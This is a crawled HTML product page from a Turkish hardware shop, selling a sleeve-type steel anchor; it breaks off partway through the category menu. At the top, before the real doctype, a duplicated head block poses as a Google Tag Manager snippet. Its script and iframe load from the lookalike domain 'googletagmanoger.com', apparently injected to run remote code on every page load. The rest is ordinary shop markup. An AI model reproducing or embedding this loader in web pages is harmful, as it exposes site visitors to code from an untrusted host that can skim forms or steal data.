

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamirmarketi.com/sac-goemlekli-celik-duebel/48-1610-sac-goemlekli-celik-duebel.html
body_size: 63555
content:

<!DOCTYPE html>
<html lang="tr">
<head>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</head>

	<!doctype html>
<html lang="tr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>TAMİR MARKETİ</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://tamirmarketi.com/img/favicon.ico?1671979117">
  <link rel="shortcut icon" type="image/x-icon" href="https://tamirmarketi.com/img/favicon.ico?1671979117">

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=cyrillic,hebrew,latin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/whatsapp//views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu/views/css/posvegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/posthemeoptions/views/css/posthemeoptions_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/ets_superspeed//views/css/ets_superspeed.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/modules/possearchproducts/views/css/possearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/modules/poscompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://tamirmarketi.com/themes/theme_antomi4/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CLOSE = "Close Categories";
        var MORE = "More Categories";
        var blockwishlistController = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action";
        var catSelected = 3;
        var id_lang = 2;
        var poscompare = {"nbProducts":0};
        var possearch_image = 1;
        var possearch_number = 10;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Toplam","amount":0,"value":"\u20ba0,00"},"total_including_tax":{"type":"total","label":"Toplam (vergi dahil)","amount":0,"value":"\u20ba0,00"},"total_excluding_tax":{"type":"total","label":"Toplam (vergi hari\u00e7)","amount":0,"value":"\u20ba0,00"}},"subtotals":{"products":{"type":"products","label":"Alt Toplam","amount":0,"value":"\u20ba0,00"},"discounts":null,"shipping":{"type":"shipping","label":"Kargolama","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u00f6\u011fe","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"T\u00fcrk Liras\u0131","iso_code":"TRY","iso_code_num":"949","sign":"\u20ba"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"T\u00fcrk\u00e7e (Turkish)","iso_code":"tr","locale":"tr-TR","language_code":"tr-tr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"TAM\u0130R MARKET\u0130","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-tr":true,"lang-rtl":false,"country-TR":true,"currency-TRY":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-48":true,"product-SAC G\u00d6MLEKL\u0130 \u00c7ELiK D\u00dcBEL":true,"product-id-category-54":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"TAM\u0130R MARKET\u0130","logo":"https:\/\/tamirmarketi.com\/img\/tamir-marketi-logo-1671969203.jpg","stores_icon":"https:\/\/tamirmarketi.com\/img\/logo_stores.png","favicon":"https:\/\/tamirmarketi.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/tamirmarketi.com\/","current_url":"https:\/\/tamirmarketi.com\/sac-goemlekli-celik-duebel\/48-1610-sac-goemlekli-celik-duebel.html","shop_domain_url":"https:\/\/tamirmarketi.com","img_ps_url":"https:\/\/tamirmarketi.com\/img\/","img_cat_url":"https:\/\/tamirmarketi.com\/img\/c\/","img_lang_url":"https:\/\/tamirmarketi.com\/img\/l\/","img_prod_url":"https:\/\/tamirmarketi.com\/img\/p\/","img_manu_url":"https:\/\/tamirmarketi.com\/img\/m\/","img_sup_url":"https:\/\/tamirmarketi.com\/img\/su\/","img_ship_url":"https:\/\/tamirmarketi.com\/img\/s\/","img_store_url":"https:\/\/tamirmarketi.com\/img\/st\/","img_col_url":"https:\/\/tamirmarketi.com\/img\/co\/","img_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/img\/","css_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/css\/","js_url":"https:\/\/tamirmarketi.com\/themes\/theme_antomi4\/assets\/js\/","pic_url":"https:\/\/tamirmarketi.com\/upload\/","pages":{"address":"https:\/\/tamirmarketi.com\/adres","addresses":"https:\/\/tamirmarketi.com\/adresler","authentication":"https:\/\/tamirmarketi.com\/oturum-ac","cart":"https:\/\/tamirmarketi.com\/sepet","category":"https:\/\/tamirmarketi.com\/index.php?controller=category","cms":"https:\/\/tamirmarketi.com\/index.php?controller=cms","contact":"https:\/\/tamirmarketi.com\/bize-ulasin","discount":"https:\/\/tamirmarketi.com\/indirim","guest_tracking":"https:\/\/tamirmarketi.com\/ziyaretci-takibi","history":"https:\/\/tamirmarketi.com\/siparis-gecmisi","identity":"https:\/\/tamirmarketi.com\/kimlik","index":"https:\/\/tamirmarketi.com\/","my_account":"https:\/\/tamirmarketi.com\/hesabim","order_confirmation":"https:\/\/tamirmarketi.com\/siparis-onayi","order_detail":"https:\/\/tamirmarketi.com\/index.php?controller=order-detail","order_follow":"https:\/\/tamirmarketi.com\/siparis-takip","order":"https:\/\/tamirmarketi.com\/sipari\u015f vermi\u015f olmal\u0131s\u0131n\u0131z","order_return":"https:\/\/tamirmarketi.com\/index.php?controller=order-return","order_slip":"https:\/\/tamirmarketi.com\/kredi-fisi","pagenotfound":"https:\/\/tamirmarketi.com\/sayfa-bulunamadi","password":"https:\/\/tamirmarketi.com\/sifre-kurtarma","pdf_invoice":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/tamirmarketi.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/tamirmarketi.com\/fiyati-dusenler","product":"https:\/\/tamirmarketi.com\/index.php?controller=product","search":"https:\/\/tamirmarketi.com\/arama","sitemap":"https:\/\/tamirmarketi.com\/site haritas\u0131","stores":"https:\/\/tamirmarketi.com\/magazalar","supplier":"https:\/\/tamirmarketi.com\/tedarikci","register":"https:\/\/tamirmarketi.com\/oturum-ac?create_account=1","order_login":"https:\/\/tamirmarketi.com\/sipari\u015f vermi\u015f olmal\u0131s\u0131n\u0131z?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_antomi4\/assets\/","actions":{"logout":"https:\/\/tamirmarketi.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-home_default.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-home_default.jpg","width":360,"height":360},"large":{"url":"https:\/\/tamirmarketi.com\/img\/p\/tr-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Ana Sayfa","url":"https:\/\/tamirmarketi.com\/"},{"title":"HAVALANDIRMA YARDIMCI MALZEMELER\u0130","url":"https:\/\/tamirmarketi.com\/10-havalandirma-yardimci-malzemeleri"},{"title":"D\u00dcBEL","url":"https:\/\/tamirmarketi.com\/11-duebel"},{"title":"\u00c7ELiK D\u00dcBEL","url":"https:\/\/tamirmarketi.com\/12-celik-duebel"},{"title":"SAC G\u00d6MLEKLi \u00c7ELiK D\u00dcBEL","url":"https:\/\/tamirmarketi.com\/54-sac-goemlekli-celik-duebel"},{"title":"SAC G\u00d6MLEKL\u0130 \u00c7ELiK D\u00dcBEL","url":"https:\/\/tamirmarketi.com\/sac-goemlekli-celik-duebel\/48-1610-sac-goemlekli-celik-duebel.html#\/celik_dubel_olcusu_seciniz-m6x45"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769034661,"static_token":"185f8f68332eed85425c4a7e7b1edb31","token":"2eb1abafdf98d62129d438b0587e8fbf","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/tamirmarketi.com\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/tamirmarketi.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/tamirmarketi.com\/module\/blockwishlist\/view";
      </script>



  <style type="text/css">
.animation1 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style><script type="text/javascript">var sp_link_base ='https://tamirmarketi.com';</script>

<script type="text/javascript">
function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key])}else{if($('#ets_speed_dy_'+key).length){$('#ets_speed_dy_'+key).replaceWith(jsonData[key])}}}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(!0,!0).slideDown(450)},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(!0,!0).slideUp(450)},200)})}if(jsonData.custom_js){$('head').append('<script src='+sp_link_base+'"/modules/ets_superspeed12/views/js/script_custom.js"></javascript')}}</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>





    
  </head>

  <body itemscope itemtype="http://schema.org/WebPage" id="product"  class="lang-tr country-tr currency-try layout-full-width page-product tax-display-enabled product-id-48 product-sac-g-mleklI-Celik-dUbel product-id-category-54 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order"> 

    
      
    

    <main>
      
              

      <header id="header">
        
          <div class="header-content">

<div class="header-banner">
	
</div>



<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Giriş</span>
			  <i class="material-icons">expand_more</i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="icon-user"></i>
			</button>
			<ul class="dropdown-menu">
			<li>
				<a href="https://tamirmarketi.com/hesabim" rel="nofollow" class="dropdown-item">Hesabım</a>
			</li>
			<li>
			<li>
				<a href="https://tamirmarketi.com/sepet?action=show" class="dropdown-item" >Ödeme</a>
			</li>
			<li>
								  <a
					href="https://tamirmarketi.com/hesabim"
					title="Müşteri hesabınıza giriş yapın"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Giriş</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>
<div id="_desktop_contact">
  <div class="contact-link selector-block">
                Bize Ulaşın: <span>0 532 251 22 77</span>
      </div>
</div>

		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
							<div id="_mobile_contact"></div>
							<div id="_mobile_compare"></div>
							<div id="_mobile_wishtlist"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
								<div id="_mobile_vegamenu"></div>
							</div>
							
						</div>
					 </div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="top-logo" id="_mobile_logo"></div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4">
					<div id="_mobile_cart_block"></div>
					<div id="_mobile_user_info"></div>
				</div>
			</div>
			<div id="_mobile_search_category"></div>
		</div>
	</div>
</nav>



<div class="header-top hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col col-lg-3 col-left" id="_desktop_logo">
								<a href="https://tamirmarketi.com/">
				<img class="logo img-responsive" src="https://tamirmarketi.com/img/tamir-marketi-logo-1671969203.jpg" alt="TAMİR MARKETİ">
				</a>
							</div>
			<div class=" col col-lg-9 col-sm-12 col-right col-top position-static">
				<div id="_desktop_compare">
	<div class="compare_top">
		<a href="module/poscompare/comparePage">
			<i class="icon-sliders"></i> <span>Karşılaştır (<span
						id="poscompare-nb"></span>)</span>
		</a>
	</div>
</div>
<script type="text/javascript">
var baseDir =''; 
</script>
<!-- pos search module TOP -->
<div id="_desktop_search_category" class="col-xl-7 col-lg-7 col-sm-12 col-xs-12"> 
	<div id="pos_search_top">
		<form method="get" action="//tamirmarketi.com/arama" id="searchbox" class="form-inline form_search "  data-search-controller-url="/modules/possearchproducts/SearchProducts.php">
			<label for="pos_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search">  
			<div class="pos_search form-group">
				  
			</div>
			<input type="text" name="s" value="" placeholder="Ürün Arayınız ... " id="pos_query_top" class="search_query form-control ac_input" >
			<button type="submit" class="btn btn-default search_submit">
				Ara
			</button>
		</form>
	</div>
</div>

<!-- /pos search module TOP -->
 
			</div>
			
		</div>
	</div>

</div>

<div class="header-bottom hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col col-md-3 col-left">
				<div id="_desktop_vegamenu">
<div class="pos-menu-vertical" data-more-less="">
	<h3 class="title_vertical hidden-md-down">Tüm Kategoriler </h3>
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item5  hasChild ">
					
					<a href="https://tamirmarketi.com/13-havalandirma" >
						
												<span>HAVALANDIRMA</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/14-havalandirma-cihazlari" class=""><span>HAVALANDIRMA CİHAZLARI</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/23-kanal-tipi-fanlar" class=""><span>KANAL TiPi FANLAR</span></a></li><li><a href="https://tamirmarketi.com/66-cati-tipi-fanlar" class=""><span>ÇATI TiPi FANLAR</span></a></li><li><a href="https://tamirmarketi.com/67-huecreli-fanlar" class=""><span>HÜCRELi FANLAR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/87-huecreli-fan-sik-kanatli" class=""><span>HÜCRELİ FAN SIK KANATLI</span></a></li><li><a href="https://tamirmarketi.com/88-huecreli-fan-seyrek-kanatli" class=""><span>HÜCRELİ FAN SEYREK KANATLI</span></a></li><li><a href="https://tamirmarketi.com/89-huecreli-fan-plug-fanli" class=""><span>HÜCRELİ FAN PLUG FANLI</span></a></li><li><a href="https://tamirmarketi.com/90-sulu-filtre-cihazi" class=""><span>SULU FİLTRE CİHAZI</span></a></li><li><a href="https://tamirmarketi.com/91-elektrostatik-filtre-cihazi" class=""><span>ELEKTROSTATİK FİLTRE CİHAZI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/68-aksiyel-fanlar" class=""><span>AKSiYEL FANLAR</span></a></li><li><a href="https://tamirmarketi.com/69-radyal-fanlar-salyangoz-" class=""><span>RADYAL FANLAR ( SALYANGOZ )</span></a></li><li><a href="https://tamirmarketi.com/70-plastik-fanlar" class=""><span>PLASTiK FANLAR</span></a></li><li><a href="https://tamirmarketi.com/71-duman-tahliye-fanlari" class=""><span>DUMAN TAHLiYE FANLARI</span></a></li><li><a href="https://tamirmarketi.com/78-asit-ortam-fani" class=""><span>ASiT ORTAM FANI</span></a></li><li><a href="https://tamirmarketi.com/81-ic-fan" class=""><span>iÇ FAN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/94-cift-emisli-sik-kanatli-fan" class=""><span>ÇİFT EMİŞLİ SIK KANATLI FAN</span></a></li><li><a href="https://tamirmarketi.com/95-cift-emisli-seyrek-kanatli-fan" class=""><span>ÇİFT EMİŞLİ SEYREK KANATLI FAN</span></a></li><li><a href="https://tamirmarketi.com/96-plug-fan" class=""><span>PLUG FAN</span></a></li><li><a href="https://tamirmarketi.com/561-radyal-ic-fan-rotorlu" class=""><span>RADYAL İÇ FAN ROTORLU</span></a></li></ul></li><li><a href="https://tamirmarketi.com/529-kuemes-tavukcu-fani" class=""><span>KÜMES - TAVUKÇU FANI</span></a></li><li><a href="https://tamirmarketi.com/545-vantilatoer" class=""><span>VANTiLATÖR</span></a></li><li><a href="https://tamirmarketi.com/549-isi-geri-kazanim-cihazi" class=""><span>ISI GERi KAZANIM CiHAZI</span></a></li><li><a href="https://tamirmarketi.com/550-siginak-havalandirma-cihazi" class=""><span>SIĞINAK HAVALANDIRMA CİHAZI</span></a></li><li><a href="https://tamirmarketi.com/578-exproof-fan-atex-belgeli" class=""><span>EXPROOF FAN ATEX BELGELİ</span></a></li><li><a href="https://tamirmarketi.com/605-sulu-filtre" class=""><span>SULU FİLTRE</span></a></li><li><a href="https://tamirmarketi.com/506-hiz-kontrol-cihazi" class=""><span>HIZ KONTROL CiHAZI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/24-isitma" class=""><span>ISITMA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/391-pelet" class=""><span>PELET</span></a></li><li><a href="https://tamirmarketi.com/392-pelet-sobasi" class=""><span>PELET SOBASI</span></a></li><li><a href="https://tamirmarketi.com/393-havlupan" class=""><span>HAVLUPAN</span></a></li><li><a href="https://tamirmarketi.com/394-rezistans" class=""><span>REZİSTANS</span></a></li><li><a href="https://tamirmarketi.com/395-radyatoer-petek-" class=""><span>RADYATÖR ( PETEK )</span></a></li><li><a href="https://tamirmarketi.com/396-kollektoer" class=""><span>KOLLEKTÖR</span></a></li><li><a href="https://tamirmarketi.com/397-yerden-isitma-straforu" class=""><span>YERDEN ISITMA STRAFORU</span></a></li><li><a href="https://tamirmarketi.com/594-elektrikli-isitici" class=""><span>ELEKTRİKLİ ISITICI</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12  hasChild ">
					
					<a href="https://tamirmarketi.com/22-ueretim-proje-uygulama" >
						
												<span>ÜRETİM - PROJE - UYGULAMA</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/575-havalandirma-coezuemleri" class=""><span>HAVALANDIRMA ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/576-filtre-coezuemleri" class=""><span>FİLTRE ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/577-paslanmaz-fan-coezuemleri" class=""><span>PASLANMAZ FAN ÇÖZÜMLERİ</span></a></li><li><a href="https://tamirmarketi.com/579-exproof-fan-coezuemleri" class=""><span>EXPROOF FAN ÇÖZÜMLERİ</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4  hasChild ">
					
					<a href="https://tamirmarketi.com/10-yardimci-malzemeler" >
						
												<span>YARDIMCI MALZEMELER</span>
												 <i class="hidden-md-down icon_sub icon-chevron-right"></i>					</a>
					 
																						<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_noanimation"><li><a href="https://tamirmarketi.com/26-civata" class=""><span>CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/37-celik-civata" class=""><span>ÇELİK CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/39-metrik-celik-civata-" class=""><span>METRİK ÇELİK CIVATA</span></a></li><li><a href="https://tamirmarketi.com/44-imbus-celik-civata" class=""><span>İMBUS ÇELİK CIVATA</span></a></li><li><a href="https://tamirmarketi.com/516-metrik-celik-civata-flansli" class=""><span>METRİK ÇELİK CIVATA FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/38-paslanmaz-civata" class=""><span>PASLANMAZ CIVATA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/42-metrik-paslanmaz-civata" class=""><span>METRİK PASLANMAZ CIVATA</span></a></li><li><a href="https://tamirmarketi.com/43-imbus-paslanmaz-civata" class=""><span>İMBUS PASLANMAZ CIVATA</span></a></li></ul></li><li><a href="https://tamirmarketi.com/32-gijon-saplama-" class=""><span>GİJON ( SAPLAMA )</span></a></li><li><a href="https://tamirmarketi.com/562-demir-civata" class=""><span>DEMİR CIVATA</span></a></li><li><a href="https://tamirmarketi.com/566-aski-mengesi" class=""><span>ASKI MENGESİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/11-duebel" class=""><span>DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/12-celik-duebel" class=""><span>ÇELiK DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/50-cakmali-celik-duebel" class=""><span>ÇAKMALI ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/51-s-tipi-cekmeli-duebel" class=""><span>S TiPi ÇEKMELi DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/52-klipsli-celik-duebel" class=""><span>KLiPSLi ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/54-sac-goemlekli-celik-duebel" class=""><span>SAC GÖMLEKLi ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/55-civatali-borulu-celik-duebel" class=""><span>CIVATALI BORULU ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/56-kancali-celik-duebel" class=""><span>KANCALI ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/57-asma-tavan-duebeli" class=""><span>ASMA TAVAN DÜBELİ</span></a></li><li><a href="https://tamirmarketi.com/58-agir-yuek-duebeli" class=""><span>AĞIR YÜK DÜBELi</span></a></li><li><a href="https://tamirmarketi.com/59-kasa-celik-duebel" class=""><span>KASA ÇELiK DÜBEL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/48-plastik-duebel" class=""><span>PLASTiK DÜBEL</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/597-standart-plastik-duebel" class=""><span>STANDART PLASTİK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/598-tugla-bosluk-duebeli" class=""><span>TUĞLA BOŞLUK DÜBELİ</span></a></li><li><a href="https://tamirmarketi.com/599-roket-duebel" class=""><span>ROKET DÜBEL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/49-celik-duebel-inox" class=""><span>ÇELiK DÜBEL iNOX</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/63-sac-goemlekli-inox-celik-duebel" class=""><span>SAC GÖMLEKLi iNOX ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/64-klipsli-inox-celik-duebel" class=""><span>KLiPSLi iNOX ÇELiK DÜBEL</span></a></li><li><a href="https://tamirmarketi.com/65-civatali-borulu-inox-celik-duebel" class=""><span>CIVATALI BORULU iNOX ÇELiK DÜBEL</span></a></li></ul></li></ul></li><li><a href="https://tamirmarketi.com/29-kelepce" class=""><span>KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/100-metal-kelepce" class=""><span>METAL KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/97-somunlu-kelepce" class=""><span>SOMUNLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/98-trifonlu-kelepce" class=""><span>TRİFONLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/99-hortum-kelepcesi" class=""><span>HORTUM KELEPÇESİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/101-paslanmaz-kelepce" class=""><span>PASLANMAZ KELEPÇE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove 